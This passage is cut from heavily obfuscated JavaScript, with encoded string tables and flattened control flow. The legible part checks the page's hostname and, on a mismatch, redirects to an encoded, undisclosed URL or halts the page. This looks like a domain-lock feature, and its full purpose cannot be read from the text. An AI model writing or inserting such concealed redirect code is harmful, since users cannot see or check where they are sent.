YDIjOpT(0x63):return jfxWNFm[YDIjOpT(COUTlm[0x15])];case YDIjOpT(0x65):return jfxWNFm[YDIjOpT(0x66)];case YDIjOpT(0x67):return jfxWNFm[YDIjOpT(0x68)];case YDIjOpT(0x69):return jfxWNFm[YDIjOpT(COUTlm[0xd6])+\"l\"];case YDIjOpT(0x6b)+COUTlm[0x9f]:return jfxWNFm[YDIjOpT(COUTlm[0x84])];case YDIjOpT(0x6d):return jfxWNFm[YDIjOpT(0x6e)];case YDIjOpT(0x6f)+\"O\":return jfxWNFm[YDIjOpT(COUTlm[0x47])];case YDIjOpT(COUTlm[0x78]):return jfxWNFm[YDIjOpT(0x72)+COUTlm[0x3a]];case YDIjOpT(0x73):return jfxWNFm[YDIjOpT(0x74)];case YDIjOpT(COUTlm[0x48]):return jfxWNFm[YDIjOpT(0x76)];case YDIjOpT(COUTlm[0x43]):return jfxWNFm[YDIjOpT(COUTlm[0xa6])];case YDIjOpT(0x79):return jfxWNFm[YDIjOpT(0x7a)+\"3\"];case YDIjOpT(COUTlm[0x96]):return jfxWNFm[YDIjOpT(0x7c)];case YDIjOpT(COUTlm[0x74]):return jfxWNFm[YDIjOpT(0x7e)+\"4\"];case YDIjOpT(COUTlm[0x2a]):return jfxWNFm[YDIjOpT(COUTlm[0x2b])];case YDIjOpT(0x81):return jfxWNFm[YDIjOpT(0x82)];case YDIjOpT(COUTlm[0x65]):return jfxWNFm[YDIjOpT(COUTlm[0x30])];case YDIjOpT(COUTlm[0xaf]):return jfxWNFm[YDIjOpT(0x86)];case YDIjOpT(COUTlm[0x24]):return jfxWNFm[YDIjOpT(0x88)];case YDIjOpT(0x89):return jfxWNFm[YDIjOpT(0x8a)+COUTlm[0x5b]];case YDIjOpT(0x8b):return jfxWNFm[YDIjOpT(COUTlm[0x44])];case YDIjOpT(COUTlm[0x4b]):return jfxWNFm[COUTlm[0x2c]];case YDIjOpT(0x8e):return jfxWNFm[YDIjOpT(0x8f)];case YDIjOpT(0x90):return jfxWNFm[YDIjOpT(0x91)];case YDIjOpT(0x92):return jfxWNFm[YDIjOpT(COUTlm[0x63])];case YDIjOpT(0x94):return jfxWNFm[YDIjOpT(0x95)];case YDIjOpT(0x96):return jfxWNFm[YDIjOpT(0x97)];case YDIjOpT(COUTlm[0x12]):return jfxWNFm[YDIjOpT(COUTlm[0x76])];case YDIjOpT(COUTlm[0x89]):return jfxWNFm[YDIjOpT(COUTlm[0x4d])];case YDIjOpT(0x9c):return jfxWNFm[YDIjOpT(COUTlm[0x45])];case YDIjOpT(COUTlm[0x25]):return jfxWNFm[YDIjOpT(0x9f)];case YDIjOpT(0xa0):return jfxWNFm[YDIjOpT(0xa1)];case YDIjOpT(0xa2):return jfxWNFm[YDIjOpT(0xa3)];case YDIjOpT(COUTlm[0x6b]):return jfxWNFm[YDIjOpT(0xa5)];case YDIjOpT(0xa6):return jfxWNFm[YDIjOpT(0xa7)];case YDIjOpT(COUTlm[0x2f])+COUTlm[0x97]:return jfxWNFm[YDIjOpT(0xa9)];case YDIjOpT(COUTlm[0x5d]):return jfxWNFm[YDIjOpT(0xab)];case YDIjOpT(COUTlm[0xae]):return jfxWNFm[YDIjOpT(COUTlm[0x6])];case YDIjOpT(COUTlm[0x5c])+\"U\":return jfxWNFm[YDIjOpT(0xaf)];case YDIjOpT(0xb0):return jfxWNFm[YDIjOpT(0xb1)];case YDIjOpT(0xb2):return jfxWNFm[YDIjOpT(0xb3)+\"r\"];case YDIjOpT(0xb4):return jfxWNFm[YDIjOpT(COUTlm[0x95])];case YDIjOpT(COUTlm[0x2d]):return jfxWNFm[YDIjOpT(0xb7)];case YDIjOpT(0xb8):return jfxWNFm[YDIjOpT(COUTlm[0x8d])+\"nt\"];case YDIjOpT(0xba):return jfxWNFm[YDIjOpT(0xbb)];case YDIjOpT(0xbc):return jfxWNFm[YDIjOpT(0xbd)];case YDIjOpT(COUTlm[0x62]):return jfxWNFm[YDIjOpT(0xbf)];case YDIjOpT(COUTlm[0xbb]):return jfxWNFm[YDIjOpT(COUTlm[0x36])];case YDIjOpT(COUTlm[0x69])+\"J\":return jfxWNFm[YDIjOpT(COUTlm[0x68])];case YDIjOpT(0xc4):return jfxWNFm[YDIjOpT(COUTlm[0x26])]}}function T4jOG0(){}function FbmQyA(ciLSRf,NWjqMxW=COUTlm[0x1]){lGYfYcz(YDIjOpT);function YDIjOpT(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x11]]=\"AFUKWoRYiS9J0r#+!\\\"edM&B`|@(tw/jEyXClzp%1GLPVb<6:_aH=>nTqfkvuOs4Nh*Q[x3;c,.2m]gI^D5)7{8?$~Z}\",ciLSRf[COUTlm[0x23]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0x17]]=ciLSRf[COUTlm[0x23]].length,ciLSRf[COUTlm[0x29]]=[],ciLSRf[COUTlm[0x22]]=COUTlm[0x0],ciLSRf[COUTlm[0x2d]]=COUTlm[0x0],ciLSRf[COUTlm[0xe]]=-COUTlm[0x1]);for(ciLSRf[COUTlm[0x2]]=COUTlm[0x0];ciLSRf[COUTlm[0x2]]<ciLSRf[COUTlm[0x17]];ciLSRf[COUTlm[0x2]]++){ciLSRf[COUTlm[0x21]]=ciLSRf[COUTlm[0x11]].indexOf(ciLSRf[COUTlm[0x23]][ciLSRf[COUTlm[0x2]]]);if(ciLSRf[COUTlm[0x21]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0xe]]<COUTlm[0x0]){ciLSRf[COUTlm[0xe]]=ciLSRf[COUTlm[0x21]]}else{u6_EVT(ciLSRf[COUTlm[0xe]]+=ciLSRf[COUTlm[0x21]]*COUTlm[0x17],ciLSRf[COUTlm[0x22]]|=ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0x2d]],ciLSRf[COUTlm[0x2d]]+=(ciLSRf[COUTlm[0xe]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x29]].push(ciLSRf[COUTlm[0x22]]&COUTlm[0x3]),ciLSRf[COUTlm[0x22]]>>=COUTlm[0x2],ciLSRf[COUTlm[0x2d]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0x2d]]>COUTlm[0xe]);ciLSRf[COUTlm[0xe]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0xe]]>-COUTlm[0x1]){ciLSRf[COUTlm[0x29]].push((ciLSRf[COUTlm[0x22]]|ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0x2d]])&COUTlm[0x3])}return YtUxXe(ciLSRf[COUTlm[0x29]])}function nMGhcDt(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=YDIjOpT(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}XaVbJgX(nMGhcDt(COUTlm[0x37]))[nMGhcDt(0xc7)](ciLSRf,nMGhcDt(0xc8),{[nMGhcDt(0xc9)]:NWjqMxW,[nMGhcDt(0xca)]:COUTlm[0x2e]});return ciLSRf}function u6_EVT(){u6_EVT=function(){}}return function(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x0];function NWjqMxW(ciLSRf){var NWjqMxW=\"!DHsMVAlPYdojRIOcWqTFetzwkQ?8nLaEBvJfXx+<N:~4^Sgh(U]1K%|`7053pGb,iCmrZ6>[/&_2@.9y$#=)\\\"*u;}{\",YDIjOpT,nMGhcDt,ovzQUpG,B1zYzDf,UTWbWH,jfxWNFm,rEkkaO;u6_EVT(YDIjOpT=\"\"+(ciLSRf||\"\"),nMGhcDt=YDIjOpT.length,ovzQUpG=[],B1zYzDf=COUTlm[0x0],UTWbWH=COUTlm[0x0],jfxWNFm=-COUTlm[0x1]);for(rEkkaO=COUTlm[0x0];rEkkaO<nMGhcDt;rEkkaO++){var zozYIOd=NWjqMxW.indexOf(YDIjOpT[rEkkaO]);if(zozYIOd===-COUTlm[0x1])continue;if(jfxWNFm<COUTlm[0x0]){jfxWNFm=zozYIOd}else{u6_EVT(jfxWNFm+=zozYIOd*COUTlm[0x17],B1zYzDf|=jfxWNFm<<UTWbWH,UTWbWH+=(jfxWNFm&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ovzQUpG.push(B1zYzDf&COUTlm[0x3]),B1zYzDf>>=COUTlm[0x2],UTWbWH-=COUTlm[0x2])}while(UTWbWH>COUTlm[0xe]);jfxWNFm=-COUTlm[0x1]}}if(jfxWNFm>-COUTlm[0x1]){ovzQUpG.push((B1zYzDf|jfxWNFm<<UTWbWH)&COUTlm[0x3])}return YtUxXe(ovzQUpG)}function YDIjOpT(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=NWjqMxW(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}ciLSRf[COUTlm[0x11]]=XaVbJgX(iw7nS1(0xcb))[iw7nS1(0xcc)+COUTlm[0x3e]][iw7nS1(0xcd)]();if(ciLSRf[COUTlm[0x11]][YDIjOpT(COUTlm[0x71])](YDIjOpT(0xcf))){lGYfYcz(ovzQUpG);function nMGhcDt(ciLSRf){var NWjqMxW=\"uZKgjYAk<|c1oq{/B>vJOGme~L@!\\\"z2CSHPW;:4bNU%Ex0rRM8^w?XV3t&]#iDs9,F.[}p`(+fTI*y5a_ln)dh67Q=$\",YDIjOpT,nMGhcDt,ovzQUpG,B1zYzDf,UTWbWH,jfxWNFm,rEkkaO;u6_EVT(YDIjOpT=\"\"+(ciLSRf||\"\"),nMGhcDt=YDIjOpT.length,ovzQUpG=[],B1zYzDf=COUTlm[0x0],UTWbWH=COUTlm[0x0],jfxWNFm=-COUTlm[0x1]);for(rEkkaO=COUTlm[0x0];rEkkaO<nMGhcDt;rEkkaO++){var zozYIOd=NWjqMxW.indexOf(YDIjOpT[rEkkaO]);if(zozYIOd===-COUTlm[0x1])continue;if(jfxWNFm<COUTlm[0x0]){jfxWNFm=zozYIOd}else{u6_EVT(jfxWNFm+=zozYIOd*COUTlm[0x17],B1zYzDf|=jfxWNFm<<UTWbWH,UTWbWH+=(jfxWNFm&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ovzQUpG.push(B1zYzDf&COUTlm[0x3]),B1zYzDf>>=COUTlm[0x2],UTWbWH-=COUTlm[0x2])}while(UTWbWH>COUTlm[0xe]);jfxWNFm=-COUTlm[0x1]}}if(jfxWNFm>-COUTlm[0x1]){ovzQUpG.push((B1zYzDf|jfxWNFm<<UTWbWH)&COUTlm[0x3])}return YtUxXe(ovzQUpG)}function ovzQUpG(...ciLSRf){var NWjqMxW,YDIjOpT;function*ovzQUpG(YDIjOpT,ovzQUpG,B1zYzDf={qiQEEr4:{}}){while(YDIjOpT+ovzQUpG!==-0xef)with(B1zYzDf.gIG_6s||B1zYzDf)switch(YDIjOpT+ovzQUpG){case 0x2e:case 0xf1:case-0x11:u6_EVT(B1zYzDf.gIG_6s=B1zYzDf.qiQEEr4,YDIjOpT+=-0x18,ovzQUpG+=-0x66);break;case 0xbb:case 0x94:return NWjqMxW=!0x0,Zwv3WY[ciLSRf[COUTlm[YDIjOpT+-0x13e]]]=nMGhcDt(VsYt3vz[ciLSRf[COUTlm[0x0]]]);case 0x6d:case 0x3d:case B1zYzDf.qiQEEr4.p5GCjk6+0x46:return NWjqMxW=!0x0,Zwv3WY[ciLSRf[COUTlm[YDIjOpT+0xd7]]]=nMGhcDt(VsYt3vz[ciLSRf[COUTlm[0x0]]]);case ovzQUpG-0x43:u6_EVT([B1zYzDf.qiQEEr4.p5GCjk6,B1zYzDf.qiQEEr4.EPQcB1]=[-0x96,-0x3b],ciLSRf[COUTlm[0x4]]=COUTlm[YDIjOpT+0x44]);if(typeof Zwv3WY[ciLSRf[COUTlm[YDIjOpT+0x43]]]===COUTlm[YDIjOpT+0x4c]){u6_EVT(B1zYzDf.gIG_6s=B1zYzDf.qiQEEr4,YDIjOpT+=-0x94,ovzQUpG+=0x19);break}else{u6_EVT(B1zYzDf.gIG_6s=B1zYzDf.qiQEEr4,YDIjOpT+=0xa,ovzQUpG+=-0x115);break}case ovzQUpG!=-0xb6&&ovzQUpG-0x39:return NWjqMxW=!0x0,Zwv3WY[ciLSRf[COUTlm[YDIjOpT+0x39]]];case B1zYzDf.qiQEEr4.p5GCjk6+0x2d:default:ciLSRf[COUTlm[0x4]]=COUTlm[YDIjOpT+-0x5f];if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){u6_EVT(B1zYzDf.gIG_6s=B1zYzDf.qiQEEr4,YDIjOpT+=-0x137,ovzQUpG+=0x150);break}else{u6_EVT(B1zYzDf.gIG_6s=B1zYzDf.qiQEEr4,YDIjOpT+=-0x99,ovzQUpG+=0x22);break}case B1zYzDf.qiQEEr4.EPQcB1+0x11a:u6_EVT(B1zYzDf.gIG_6s=B1zYzDf.qiQEEr4,YDIjOpT+=-0xc1,ovzQUpG+=-0xfe);break;case YDIjOpT-0x45:return NWjqMxW=!0x0,Zwv3WY[ciLSRf[COUTlm[0x0]]];case-0x31:case ovzQUpG-0x1c:case-0x2f:u6_EVT([B1zYzDf.qiQEEr4.p5GCjk6,B1zYzDf.qiQEEr4.EPQcB1]=[-0xf9,0x27],B1zYzDf.gIG_6s=B1zYzDf.qiQEEr4,YDIjOpT+=-0x1d,ovzQUpG+=-0x24);break}}u6_EVT(NWjqMxW=void 0x0,YDIjOpT=ovzQUpG(-0x43,0x6e).next().value);if(NWjqMxW){return YDIjOpT}}if(!new(XaVbJgX(ovzQUpG(0xd0)))(ovzQUpG(0xd1)).test(XaVbJgX(ovzQUpG(COUTlm[0x85])).location.hostname)){try{lGYfYcz(B1zYzDf);function B1zYzDf(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x1]]=\"0ITLdk(*[Y+ixu^!D#m?g\\\">W~NPC1B/c{lRfbX6=.3$GO;H}avjswE7yMQ4Jr5o89V`,|h:Spt]neA2_U@q)<zKF%Z&\",ciLSRf[COUTlm[0x23]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0x13]]=ciLSRf[COUTlm[0x23]].length,ciLSRf[COUTlm[0x31]]=[],ciLSRf[COUTlm[0x2f]]=COUTlm[0x0],ciLSRf[-COUTlm[0xf]]=COUTlm[0x0],ciLSRf[COUTlm[0xe]]=-COUTlm[0x1]);for(ciLSRf[COUTlm[0x20]]=COUTlm[0x0];ciLSRf[COUTlm[0x20]]<ciLSRf[COUTlm[0x13]];ciLSRf[COUTlm[0x20]]++){ciLSRf[COUTlm[0x30]]=ciLSRf[COUTlm[0x1]].indexOf(ciLSRf[COUTlm[0x23]][ciLSRf[COUTlm[0x20]]]);if(ciLSRf[COUTlm[0x30]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0xe]]<COUTlm[0x0]){ciLSRf[COUTlm[0xe]]=ciLSRf[COUTlm[0x30]]}else{u6_EVT(ciLSRf[COUTlm[0xe]]+=ciLSRf[COUTlm[0x30]]*COUTlm[0x17],ciLSRf[COUTlm[0x2f]]|=ciLSRf[COUTlm[0xe]]<<ciLSRf[-COUTlm[0xf]],ciLSRf[-COUTlm[0xf]]+=(ciLSRf[COUTlm[0xe]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x31]].push(ciLSRf[COUTlm[0x2f]]&COUTlm[0x3]),ciLSRf[COUTlm[0x2f]]>>=COUTlm[0x2],ciLSRf[-COUTlm[0xf]]-=COUTlm[0x2])}while(ciLSRf[-COUTlm[0xf]]>COUTlm[0xe]);ciLSRf[COUTlm[0xe]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0xe]]>-COUTlm[0x1]){ciLSRf[COUTlm[0x31]].push((ciLSRf[COUTlm[0x2f]]|ciLSRf[COUTlm[0xe]]<<ciLSRf[-COUTlm[0xf]])&COUTlm[0x3])}return YtUxXe(ciLSRf[COUTlm[0x31]])}function UTWbWH(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=B1zYzDf(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}XaVbJgX(UTWbWH(COUTlm[0xb2])).location.replace(UTWbWH(0xd4))}catch(jfxWNFm){function rEkkaO(ciLSRf){var NWjqMxW=\"x)w~5&vA@GqgZ0rkjui,LTYnbBR<a!+hpVJFU^=$1d`EX/P4>I#:%}*6eKf(|_y.DHC[Sz2Q7c;]MW9s3l{\\\"O?Nm8ot\",YDIjOpT,nMGhcDt,ovzQUpG,B1zYzDf,UTWbWH,jfxWNFm,rEkkaO;u6_EVT(YDIjOpT=\"\"+(ciLSRf||\"\"),nMGhcDt=YDIjOpT.length,ovzQUpG=[],B1zYzDf=COUTlm[0x0],UTWbWH=COUTlm[0x0],jfxWNFm=-COUTlm[0x1]);for(rEkkaO=COUTlm[0x0];rEkkaO<nMGhcDt;rEkkaO++){var zozYIOd=NWjqMxW.indexOf(YDIjOpT[rEkkaO]);if(zozYIOd===-COUTlm[0x1])continue;if(jfxWNFm<COUTlm[0x0]){jfxWNFm=zozYIOd}else{u6_EVT(jfxWNFm+=zozYIOd*COUTlm[0x17],B1zYzDf|=jfxWNFm<<UTWbWH,UTWbWH+=(jfxWNFm&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ovzQUpG.push(B1zYzDf&COUTlm[0x3]),B1zYzDf>>=COUTlm[0x2],UTWbWH-=COUTlm[0x2])}while(UTWbWH>COUTlm[0xe]);jfxWNFm=-COUTlm[0x1]}}if(jfxWNFm>-COUTlm[0x1]){ovzQUpG.push((B1zYzDf|jfxWNFm<<UTWbWH)&COUTlm[0x3])}return YtUxXe(ovzQUpG)}function zozYIOd(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=rEkkaO(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}XaVbJgX(ovzQUpG(0xd5)+COUTlm[0x2c]).stop?XaVbJgX(zozYIOd(0xd6)+COUTlm[0x2c]).stop():XaVbJgX(zozYIOd(COUTlm[0xd7])).execCommand(zozYIOd(0xd8))}}ciLSRf[COUTlm[0x11]]=ciLSRf[COUTlm[0x11]][ovzQUpG(0xd9)](COUTlm[0x1d])}const QfnnlID=[YDIjOpT(0xda),YDIjOpT(0xdb),YDIjOpT(0xdc)],cERT0F=QfnnlID[YDIjOpT(COUTlm[0x6c])](lGYfYcz((...NWjqMxW)=>{NWjqMxW[COUTlm[0x4]]=COUTlm[0x1];return ciLSRf[COUTlm[0x11]][YDIjOpT(0xde)](NWjqMxW[COUTlm[0x0]])}));if(!cERT0F){u6_EVT(lGYfYcz(ojWJUnp),lGYfYcz(FbmQyA));function FbmQyA(...ciLSRf){var NWjqMxW,YDIjOpT;function*nMGhcDt(YDIjOpT,nMGhcDt,ovzQUpG,B1zYzDf,UTWbWH={jE4E_X:{}}){while(YDIjOpT+nMGhcDt+ovzQUpG+B1zYzDf!==0xe6)with(UTWbWH.OC8VfIi||UTWbWH)switch(YDIjOpT+nMGhcDt+ovzQUpG+B1zYzDf){case UTWbWH.jE4E_X.L0cWfwT+0x133:case 0x18:u6_EVT(ciLSRf[-COUTlm[nMGhcDt+0x9e]]=[],ciLSRf[-COUTlm[ovzQUpG+-0x1b7]]=COUTlm[0x0],ciLSRf[COUTlm[0x28]]=COUTlm[0x0],UTWbWH.OC8VfIi=UTWbWH.jE4E_X,YDIjOpT+=-0x27c,nMGhcDt+=0x58,B1zYzDf+=0x71);break;case YDIjOpT- -0x16d:u6_EVT(UTWbWH.OC8VfIi=UTWbWH.jE4E_X,YDIjOpT+=0x13f,nMGhcDt+=-0x11b,ovzQUpG+=0x65,B1zYzDf+=-0x1cf);break;case nMGhcDt- -0x1c5:case 0x74:case-0xa1:u6_EVT(ciLSRf[-COUTlm[0x32]].push((ciLSRf[-COUTlm[0x34]]|ciLSRf[COUTlm[0x16]]<<ciLSRf[COUTlm[0x28]])&COUTlm[0x3]),UTWbWH.OC8VfIi=UTWbWH.jE4E_X,YDIjOpT+=0x9e,nMGhcDt+=0xdd,ovzQUpG+=-0xac,B1zYzDf+=-0x1e4);break;case 0x28:case 0x3a:case UTWbWH.jE4E_X.Ss6aVVD+-0x3d:u6_EVT(ciLSRf[COUTlm[0x14]]=\"\"+(ciLSRf[COUTlm[ovzQUpG+-0x17]]||\"\"),ciLSRf[COUTlm[0xa]]=ciLSRf[COUTlm[ovzQUpG+-0x3]].length,UTWbWH.OC8VfIi=UTWbWH.jE4E_X,ovzQUpG+=0x1d4);break;case-0x2a:case YDIjOpT-0x84:if(!(B1zYzDf!=-(nMGhcDt+0x20b))){u6_EVT(UTWbWH.OC8VfIi=UTWbWH.jE4E_X,YDIjOpT+=-0x44,nMGhcDt+=0xe8,ovzQUpG+=0x1ee,B1zYzDf+=-0x115);break}case 0x4e:case ovzQUpG- -0xc1:u6_EVT(UTWbWH.OC8VfIi=UTWbWH.jE4E_X,YDIjOpT+=0x41,nMGhcDt+=0x7d,ovzQUpG+=0xd0,B1zYzDf+=-0x19b);break;default:u6_EVT([UTWbWH.jE4E_X.L0cWfwT,UTWbWH.jE4E_X.Ss6aVVD]=[-0x3d,-0xa1],ciLSRf[COUTlm[0x4]]=COUTlm[ovzQUpG+0xc9],ciLSRf[COUTlm[nMGhcDt+0x5]]=\"1/25_+u8~>]:v7<&(w;`hgNq4B\\\"*A)HDfJa^ZUm#MbGx,{TI$c=?Ryzr9WeEt%PLk}@|ojF[XCspOS306nYV.Qil!Kd\",UTWbWH.OC8VfIi=UTWbWH.jE4E_X,YDIjOpT+=-0x100,nMGhcDt+=-0x68,ovzQUpG+=0xdf,B1zYzDf+=-0xa9);break;case-0xf0:case-0xd0:case-0xd4:u6_EVT(ciLSRf[COUTlm[0x14]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0xa]]=ciLSRf[COUTlm[0x14]].length,UTWbWH.OC8VfIi=UTWbWH.jE4E_X,YDIjOpT+=-0x44,nMGhcDt+=0xc1,ovzQUpG+=0x25f,B1zYzDf+=-0xf6);break;case-0x75:case-0xbd:case 0x21:ciLSRf[COUTlm[0x16]]=-COUTlm[0x1];for(ciLSRf[COUTlm[0x2]]=COUTlm[YDIjOpT+0x2c3];ciLSRf[COUTlm[0x2]]<ciLSRf[COUTlm[0xa]];ciLSRf[COUTlm[0x2]]++){ciLSRf[COUTlm[ovzQUpG+-0x1b8]]=ciLSRf[COUTlm[nMGhcDt+0x15]].indexOf(ciLSRf[COUTlm[nMGhcDt+0x28]][ciLSRf[COUTlm[0x2]]]);if(ciLSRf[COUTlm[nMGhcDt+0x47]]===-COUTlm[nMGhcDt+0x15])continue;if(ciLSRf[COUTlm[0x16]]<COUTlm[YDIjOpT+0x2c3]){ciLSRf[COUTlm[0x16]]=ciLSRf[COUTlm[YDIjOpT+0x2f6]]}else{u6_EVT(ciLSRf[COUTlm[0x16]]+=ciLSRf[COUTlm[nMGhcDt+0x47]]*COUTlm[0x17],ciLSRf[-COUTlm[0x34]]|=ciLSRf[COUTlm[0x16]]<<ciLSRf[COUTlm[0x28]],ciLSRf[COUTlm[YDIjOpT+0x2eb]]+=(ciLSRf[COUTlm[YDIjOpT+0x2d9]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[YDIjOpT+0x2df]);do{u6_EVT(ciLSRf[-COUTlm[ovzQUpG+-0x1b9]].push(ciLSRf[-COUTlm[0x34]]&COUTlm[nMGhcDt+0x17]),ciLSRf[-COUTlm[0x34]]>>=COUTlm[0x2],ciLSRf[COUTlm[0x28]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0x28]]>COUTlm[0xe]);ciLSRf[COUTlm[YDIjOpT+0x2d9]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0x16]]>-COUTlm[YDIjOpT+0x2c4]){u6_EVT(UTWbWH.OC8VfIi=UTWbWH.jE4E_X,YDIjOpT+=0x35e,ovzQUpG+=-0x1a4,B1zYzDf+=-0xd2);break}else{u6_EVT(UTWbWH.OC8VfIi=UTWbWH.jE4E_X,YDIjOpT+=0x35e,nMGhcDt+=-0x3c,ovzQUpG+=-0x1b7,B1zYzDf+=-0x12b);break}case 0xa1:case ovzQUpG-0xe9:u6_EVT(UTWbWH.OC8VfIi=UTWbWH.jE4E_X,YDIjOpT+=0x129,nMGhcDt+=0x41,ovzQUpG+=-0xac,B1zYzDf+=-0x132);break;case nMGhcDt- -0x3f:u6_EVT(ciLSRf[-COUTlm[0x32]].push((ciLSRf[-COUTlm[0x34]]|ciLSRf[COUTlm[0x16]]<<ciLSRf[COUTlm[nMGhcDt+0x3c]])&COUTlm[0x3]),UTWbWH.OC8VfIi=UTWbWH.jE4E_X,nMGhcDt+=-0x3c,ovzQUpG+=-0x13,B1zYzDf+=-0x59);break;case UTWbWH.jE4E_X.L0cWfwT+-0x40:case 0x30:return NWjqMxW=!0x0,YtUxXe(ciLSRf[-COUTlm[0x32]]);case nMGhcDt- -0x113:case-0x8e:u6_EVT([UTWbWH.jE4E_X.L0cWfwT,UTWbWH.jE4E_X.Ss6aVVD]=[0x11,-0xa9],UTWbWH.OC8VfIi=UTWbWH.jE4E_X,YDIjOpT+=0x9e,nMGhcDt+=0x65,ovzQUpG+=-0xac,B1zYzDf+=-0x132);break}}u6_EVT(NWjqMxW=void 0x0,YDIjOpT=nMGhcDt(0xb9,-0x4,-0xc8,0x67).next().value);if(NWjqMxW){return YDIjOpT}}function ojWJUnp(...ciLSRf){var NWjqMxW,YDIjOpT;function*nMGhcDt(YDIjOpT,nMGhcDt,ovzQUpG={dXVBLYO:{}}){while(YDIjOpT+nMGhcDt!==-0x88)with(ovzQUpG.VAmwrd||ovzQUpG)switch(YDIjOpT+nMGhcDt){case 0x89:case-0xbb:u6_EVT([ovzQUpG.dXVBLYO.RWu8fc2,ovzQUpG.dXVBLYO.T3urhY,ovzQUpG.dXVBLYO.Uhiz40]=[0x93,0xca,-0x5b],ciLSRf[COUTlm[0x4]]=COUTlm[0x1]);if(typeof Zwv3WY[ciLSRf[COUTlm[YDIjOpT+0x8]]]===COUTlm[0x9]){u6_EVT(ovzQUpG.VAmwrd=ovzQUpG.dXVBLYO,YDIjOpT+=0x183,nMGhcDt+=-0x12a);break}else{u6_EVT(ovzQUpG.VAmwrd=ovzQUpG.dXVBLYO,YDIjOpT+=0x2a,nMGhcDt+=-0x29);break}case ovzQUpG.dXVBLYO.Uhiz40+0x79:[ovzQUpG.dXVBLYO.RWu8fc2,ovzQUpG.dXVBLYO.T3urhY,ovzQUpG.dXVBLYO.Uhiz40]=[-0x1b,-0x56,-0x92];return NWjqMxW=!0x0,Zwv3WY[ciLSRf[COUTlm[YDIjOpT+-0x2c]]]=FbmQyA(VsYt3vz[ciLSRf[COUTlm[YDIjOpT+-0x2c]]]);case 0xe2:case-0x25:return NWjqMxW=!0x0,Zwv3WY[ciLSRf[COUTlm[YDIjOpT+-0x17b]]]=FbmQyA(VsYt3vz[ciLSRf[COUTlm[0x0]]]);case 0x40:case YDIjOpT- -0xa4:u6_EVT(ovzQUpG.VAmwrd=ovzQUpG.dXVBLYO,YDIjOpT+=0xbc,nMGhcDt+=-0x3c);break;case-0x61:default:return NWjqMxW=!0x0,Zwv3WY[ciLSRf[COUTlm[0x0]]]}}u6_EVT(NWjqMxW=void 0x0,YDIjOpT=nMGhcDt(-0x8,0x91).next().value);if(NWjqMxW){return YDIjOpT}}if(!new(XaVbJgX(YDIjOpT(COUTlm[0x32])+COUTlm[0x11]))(ojWJUnp(COUTlm[0xbc])+ojWJUnp(0xe1)+ojWJUnp(COUTlm[0x4c])+ojWJUnp(COUTlm[0x99])).test(XaVbJgX(ojWJUnp(COUTlm[0x35])).location.hostname)){try{XaVbJgX(ojWJUnp(COUTlm[0x35])).location.replace(ojWJUnp(0xe5))}catch(jfxWNFm){u6_EVT(lGYfYcz(xbPPbQQ),lGYfYcz(HnXwiM));function HnXwiM(...ciLSRf){var NWjqMxW,YDIjOpT;function*nMGhcDt(YDIjOpT,nMGhcDt,ovzQUpG,B1zYzDf={puKovZ:{}}){while(YDIjOpT+nMGhcDt+ovzQUpG!==-0x7e)with(B1zYzDf.QSAMgT||B1zYzDf)switch(YDIjOpT+nMGhcDt+ovzQUpG){case ovzQUpG!=-0xef&&ovzQUpG!=0x1d&&ovzQUpG- -0x71:return NWjqMxW=!0x0,YtUxXe(ciLSRf[-COUTlm[0x36]]);case 0x75:default:case-0xeb:u6_EVT(B1zYzDf.QSAMgT=B1zYzDf.puKovZ,YDIjOpT+=0xd,nMGhcDt+=0x63,ovzQUpG+=-0xf);break;case 